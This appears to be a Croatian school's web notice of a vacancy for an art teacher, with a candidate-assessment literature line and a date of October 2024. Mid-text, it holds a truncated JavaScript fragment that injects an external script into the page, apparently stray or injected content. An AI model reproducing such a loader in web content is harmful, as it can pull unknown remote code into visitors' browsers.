
Natječaj za popunu radnog mjesta učitelj-ica likovne
kulture
Literatura za procjenu i vrednovanje kandidata –
učitelj likovne kulture
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Category:
Natječaji
4 listopada, 2024